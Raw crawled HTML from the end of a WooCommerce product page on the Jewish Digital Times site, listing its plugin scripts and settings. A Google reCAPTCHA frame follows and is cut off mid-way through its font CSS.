					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c9b7cea7f0","remove_from_wishlist_nonce":"f4827950c4","reload_wishlist_and_adding_elem_nonce":"5ece27a2c8","load_mobile_nonce":"f80bcab659","delete_item_nonce":"c4d9c41329","save_title_nonce":"c98be29eee","save_privacy_nonce":"49f5efc5ba","load_fragments_nonce":"63ed0c650e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.11.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"686dd6f206"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ojsgpdaxoqtj
body_size: 48810
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
